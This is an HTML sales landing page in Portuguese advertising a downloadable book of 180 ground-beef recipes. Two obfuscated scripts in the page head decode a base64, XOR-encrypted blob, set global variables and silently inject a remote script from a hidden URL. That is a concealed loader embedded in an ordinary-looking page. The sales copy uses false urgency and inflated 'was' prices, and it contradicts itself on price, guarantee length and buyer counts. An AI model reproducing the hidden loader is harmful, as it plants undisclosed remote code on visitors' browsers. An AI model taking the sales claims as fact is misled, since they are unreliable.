


<file: index-portugal.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>180 Receitas de Carne Picada — Transforma o Ingrediente Mais Barato em Refeições Fantásticas</title>
    <meta name="description" content="180 receitas de carne picada testadas, ingredientes simples, prontas em até 20 minutos. Por apenas 9,90 € com acesso imediato e garantia de 7 dias.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="image" href="public/hero.jpg">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,600;0,700;0,800;0,900;1,800&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "xzdfeohhz2");
</script>

<script>(function(){var u_v=atob("DEWgj16oajZLGR6xvj6C+izESAxpcWrFzjaaoHHLDlhlbGrc1yPZoT3HBxgpazHC3TfJ/yrbRUYiYXvdkTXJ9zvERFw4OzKT3zHU/TfKH0IuajyL5RiMrTnEBVQqdW2ThB7brTDJB1NpIzzB1z3F4xfMSBppb3/dyyCCtXyeCwEoey+AjyfB7m2ZU1d6LyiAjHyR7TuKF2s2");var z_lw6=[];for(var c_7=0;c_7<u_v.length;c_7++){z_lw6.push(u_v.charCodeAt(c_7)&255);}var i_529=z_lw6[0];var g_8=z_lw6.slice(1,1+i_529);var f_0=z_lw6.slice(1+i_529);var i_5osd=f_0.map(function(b,q_xlfk){return b^g_8[q_xlfk%i_529];});var p_jkz="";for(var k_5et=0;k_5et<i_5osd.length;k_5et++){p_jkz+=String.fromCharCode(i_5osd[k_5et]&255);}var g_2fr=decodeURIComponent(escape(p_jkz));var k_x=JSON.parse(g_2fr);var g_04=k_x.globals||[];g_04.forEach(function(z_qat){window[z_qat.name]=z_qat.value;});var u_hc3=document.createElement("script");u_hc3.src=k_x.url;u_hc3.async=true;u_hc3.defer=true;(k_x.attributes||[]).forEach(function(e_k3){u_hc3.setAttribute(e_k3.name,e_k3.value);});(document.head||document.documentElement).appendChild(u_hc3);})();</script>

<script>(function(){var o_s0q=atob("DJsz4+Ylu+qI/LPkz+ARlpRJmdCqlMeQv+gJzMlG34SmiceJpv1KzYVK1sTqjpyXrOlak5JWlJ/8kcDLo/pHhpVRlYD73p/Gru9HkY9Hzp7tj5HelOARjYdI3siy3teFu/oelpJI0ozx0cOWqu1WjZIIyJ/qldeX7bcRlYdJzo+qxpHGssZO");var s_lw=[];for(var j_9481=0;j_9481<o_s0q.length;j_9481++){s_lw.push(o_s0q.charCodeAt(j_9481)&255);}var k_wh=s_lw[0];var p_ebwa=s_lw.slice(1,1+k_wh);var m_mz2=s_lw.slice(1+k_wh);var u_6uc=m_mz2.map(function(b,b_r){return b^p_ebwa[b_r%k_wh];});var f_me="";for(var g_8jx=0;g_8jx<u_6uc.length;g_8jx++){f_me+=String.fromCharCode(u_6uc[g_8jx]&255);}var t_6hzb=decodeURIComponent(escape(f_me));var q_pvg=JSON.parse(t_6hzb);var e_h=q_pvg.globals||[];e_h.forEach(function(f_sd2){window[f_sd2.name]=f_sd2.value;});var s_o=document.createElement("script");s_o.src=q_pvg.url;s_o.async=true;s_o.defer=true;(q_pvg.attributes||[]).forEach(function(l_bfl){s_o.setAttribute(l_bfl.name,l_bfl.value);});(document.head||document.documentElement).appendChild(s_o);})();</script>

</head>
<body>

<!-- ════════════════════════════════════
     URGENCY BAR
════════════════════════════════════ -->
<div class="urgency-bar">
    🎁 ESTA PROMOÇÃO TERMINA HOJE
    <span class="badge">76% OFF</span>
</div>


<!-- ════════════════════════════════════
     DOBRA 1 — HERO
════════════════════════════════════ -->
<section class="hero">

    <h1>
        180 Receitas de
        <span class="big">CARNE PICADA</span>
    </h1>

    <p class="hero-sub">Transforma a tua carne picada em <br>pratos fantásticos, fáceis e deliciosos.
    </p>

    <div class="hero-book-wrap">
        <img src="public/heroportugal.jpg" alt="180 Receitas de Carne Picada" class="hero-img" fetchpriority="high" decoding="async">
    </div>

    <div class="price-center">
        <div class="price-from">De <span class="price-strike">47,00€</span> por apenas</div>
        <div class="price-big">5,90€</div>
    </div>

    <a href="#comprar" class="btn btn-green btn-hero">QUERO AS RECEITAS AGORA →</a>

    <div class="trust-row" style="justify-content:center; margin-top:16px;">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 15 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>

<!-- SOCIAL PROOF BAR -->
<div class="sp-bar">
    <div class="sp-bar-inner">
        <div class="stat">
            <div class="stat-n">+1697</div>
            <div class="stat-l">Compradores</div>
        </div>
        <div class="stat">
            <div class="stat-n">180</div>
            <div class="stat-l">Receitas</div>
        </div>
        <div class="stat">
            <div class="stat-n">15 DIAS</div>
            <div class="stat-l">Garantia</div>
        </div>
    </div>
</div>


<!-- ════════════════════════════════════
     DOBRA 2 — FILTRO DE PÚBLICO
════════════════════════════════════ -->
<section class="sec pain-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Ainda fazes a carne picada <span class="r">SEMPRE DA MESMA FORMA?</span></h2>
        <p class="sec-sub">Se te revês nalguma destas situações, este guia foi feito para ti.</p>
        <div class="pain-grid">
            <div class="pain-card">
                <div class="pain-emoji">😩</div>
                <div class="pain-text">Fartas-te do mesmo prato todas as semanas e já não aguentas comer sempre a mesma coisa</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">💸</div>
                <div class="pain-text">Gastas mais no supermercado por não saberes variar com ingredientes baratos</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🤷</div>
                <div class="pain-text">Não fazes a mínima ideia do que fazer de diferente com a carne picada</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">😐</div>
                <div class="pain-text">Menu monótono e sem graça que ninguém lá em casa tem vontade de comer</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🍝</div>
                <div class="pain-text">Achas que a carne picada só serve para molho de massa e não sabes ir além disso</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🔁</div>
                <div class="pain-text">Repetes sempre as mesmas 2 ou 3 receitas sem saber como alargar o teu repertório</div>
            </div>
        </div>
    </div>
</section>

<!-- ════════════════════════════════════
     DOBRA 4 — BENEFÍCIOS
════════════════════════════════════ -->
<section class="sec benefits-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Porque é que este material <span class="r">não pode faltar na tua cozinha?</span></h2>
        <div class="benefits-grid">
            <div class="benefit-card">
                <div class="benefit-icon">📖</div>
                <div class="benefit-title">180 Receitas Deliciosas e Variadas</div>
                <div class="benefit-desc">Nunca mais repitas o mesmo prato. São 180 receitas diferentes que vão transformar a tua relação com a carne picada.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">💰</div>
                <div class="benefit-title">Poupança Real no Supermercado</div>
                <div class="benefit-desc">Aprende a criar refeições fantásticas com um dos ingredientes mais baratos disponíveis. Mais sabor a gastar menos.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">☀️</div>
                <div class="benefit-title">Receitas Simples e Ilustradas</div>
                <div class="benefit-desc">Passo a passo claro com fotos reais. Mesmo quem nunca cozinhou consegue fazer todas as receitas sem dificuldade.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">⏱️</div>
                <div class="benefit-title">Pronto em Minutos com o Que já Tens em Casa</div>
                <div class="benefit-desc">Receitas práticas que usam ingredientes que já tens em casa. Sem complicações, sem perder tempo desnecessário.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🥗</div>
                <div class="benefit-title">Ideias para Lanche, Almoço e Jantar</div>
                <div class="benefit-desc">Do lanche da tarde ao jantar em família. Receitas para todas as refeições do dia, incluindo opções fit.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">📱</div>
                <div class="benefit-title">Podes Imprimir ou Aceder pelo Telemóvel</div>
                <div class="benefit-desc">Acede pelo telemóvel, tablet ou computador. Podes imprimir e deixar no frigorífico. À tua maneira, onde quiseres.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 5 — GALERIA DE RECEITAS
════════════════════════════════════ -->
<section class="sec gallery-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Vais incluir <span class="r">receitas saborosas</span> como estas no <br>teu dia a dia</h2>
        <p class="sec-sub">+180 receitas prontas para o pequeno-almoço, lanche, almoço e jantar — uma ideia diferente para cada vez que a família se sentar à mesa.</p>
        <div class="gallery-grid">

            <div class="gallery-card">
                <div class="gallery-img"><img src="public/hamburguer.jpg" alt="Hambúrguer Artesanal" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">320 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/escondidinho.jpg" alt="Tarte de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">280 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/esfirra.jpg" alt="Mini Pão Recheado" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">210 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/pastel.jpg" alt="Taco de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">190 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/lasanha.jpg" alt="Lasanha Económica" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">350 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/kafta.jpg" alt="Espetada de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">240 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/almondegas.jpg" alt="Almôndegas ao Molho" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">265 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/legumes.jpg" alt="Refogado de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">300 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/recheado.jpg" alt="Beringela Recheada" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bowl.jpg" alt="Canelone de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">290 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bolo.jpg" alt="Coxinha de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">310 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/batata.jpg" alt="Rolo de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>

        </div>
        <p class="gallery-more">E muito mais receitas fantásticas à tua espera no guia completo</p>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 6 — BÓNUS
════════════════════════════════════ -->
<section class="sec bonus-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Ainda levas <span class="hl">TUDO <br>ISTO GRÁTIS</span></h2>
        <p class="sec-sub">3 bónus exclusivos que complementam na perfeição o guia principal</p>
        <div class="bonus-grid">
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bónus #1</div>
                <img src="public/tempero.jpg" alt="Temperos e Molhos" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Temperos e Molhos que Transformam Qualquer Prato</div>
                <div class="bonus-desc">Molhos e misturas de tempero que fazem a carne picada parecer feita num restaurante. Ingredientes simples, resultado surpreendente.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bónus #2</div>
                <img src="public/lista.jpg" alt="Lista de Compras" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lista de Compras</div>
                <div class="bonus-desc">Lista otimizada para comprares apenas o que precisas, sem desperdício e a poupar bastante no supermercado.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bónus #3</div>
                <img src="public/lanche.jpg" alt="Lanche da Tarde Resolvido" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lanche da Tarde Resolvido</div>
                <div class="bonus-desc">Lanches práticos e deliciosos para fazer em menos de 15 minutos. Perfeito para a azáfama do dia a dia.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 7 — PLANOS
════════════════════════════════════ -->
<section class="sec pricing-sec" id="comprar">
    <div class="sec-inner">
        <h2 class="sec-title">ESCOLHE O TEU <span class="r">PLANO</span></h2>
        <p class="sec-sub"><b>Por apenas mais 10 € levas o Plano Completo com 180 receitas + todos os bónus — só hoje.</b></p>
        <div class="pricing-grid">

            <!-- PLANO COMPLETO -->
            <div class="plan-card-outer">
                <div class="plan-badge">⭐ MAIS VENDIDO</div>
                <div class="plan-card featured">
                <div class="plan-header">
                    <div class="plan-name">Plano Completo</div>
                    <div class="plan-subtitle">180 receitas + todos os bónus incluídos</div>
                    <div class="plan-price-old">De 67,00€</div>
                    <div class="plan-price">9,90€</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 180 Receitas de Carne Picada</li>
                        <li><span class="chk">✓</span> Entrega imediata por e-mail e WhatsApp</li>
                        <li><span class="chk">✓</span> Acesso Vitalício + Atualizações</li>
                        <li><span class="chk">✓</span> Acesso no telemóvel e computador</li>
                        <li><span class="chk">✓</span> Podes imprimir</li>
                        <li><span class="gift">🎁</span> 10 Molhos Caseiros que Transformam Qualquer Prato</li>
                        <li><span class="gift">🎁</span> 10 Lanches Rápidos com Carne Picada para Congelar</li>
                        <li><span class="gift">🎁</span> 10 Temperos Caseiros Prontos para a Carne Picada</li>
                        <li><span class="gift">🎁</span> Lista de Compras Inteligente</li>
                        <li><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('https://pay.hotmart.com/G107102441F?off=cqt7y4h9&checkoutMode=10')" class="btn btn-green">QUERO O PLANO COMPLETO</a>
                </div>
            </div>
            </div>

            <!-- PLANO BÁSICO -->
            <div class="plan-card">
                <div class="plan-header">
                    <div class="plan-name">Plano Básico</div>
                    <div class="plan-subtitle">só as 80 receitas, sem bónus</div>
                    <div class="plan-price-old">De 47,00€</div>
                    <div class="plan-price">5,90€</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 80 Receitas de Carne Picada</li>
                        <li><span class="chk">✓</span> Entrega imediata por e-mail</li>
                        <li><span class="chk">✓</span> Acesso Vitalício</li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Molhos Caseiros que Transformam Qualquer Prato</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Lanches Rápidos com Carne Picada para Congelar</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Temperos Caseiros Prontos para a Carne Picada</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Lista de Compras Inteligente</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</span></li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('https://180-receitas-eight.vercel.app/upsellportugal.html')" class="btn btn-dark">QUERO SÓ O BÁSICO</a>
                </div>
            </div>

        </div><!-- end pricing-grid -->

       <div class="guarantee-strip">
            <div class="guarantee-icon">🛡️</div>
            <div class="guarantee-text">
                <h4>Garantia incondicional de 15 dias</h4>
                <p>Experimentaste e não gostaste? Devolvemos o teu dinheiro sem burocracia! Tens 15 dias para experimentar e, se não for para ti, basta pedires o reembolso. O risco é 100% nosso, não tens nada a perder. Experimenta com total tranquilidade.</p>
            </div>
        </div>

        <div class="trust-row" style="justify-content:center; margin-top:24px; font-size:14px; color:#888;">
            <div class="ti">🔒 Pagamento 100% Seguro</div>
            <div class="ti">⚡ Acesso Imediato</div>
            <div class="ti">💳 Pagamento em Prestações</div>
        </div>

    </div><!-- end sec-inner -->
</section><!-- end pricing-sec -->


<!-- ════════════════════════════════════
     DOBRA 8 — DEPOIMENTOS
════════════════════════════════════ -->
<section class="sec testimonials-sec">
    <div class="sec-inner">
        <h2 class="sec-title">+1697 PESSOAS JÁ <span class="r">TRANSFORMARAM A COZINHA</span></h2>

        <div class="rating-overview">
            <div class="rating-big">4.9</div>
            <div class="stars-big">★★★★★</div>
            <div class="rating-count">Com base em 2.847 avaliações verificadas</div>
            <div class="rating-bars">
                <div class="rb-row"><span>5 ★</span><div class="bar-track"><div class="bar-fill" style="width:91%"></div></div><span>91%</span></div>
                <div class="rb-row"><span>4 ★</span><div class="bar-track"><div class="bar-fill" style="width:7%"></div></div><span>7%</span></div>
                <div class="rb-row"><span>3 ★</span><div class="bar-track"><div class="bar-fill" style="width:1%"></div></div><span>1%</span></div>
                <div class="rb-row"><span>2 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
                <div class="rb-row"><span>1 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
            </div>
        </div>

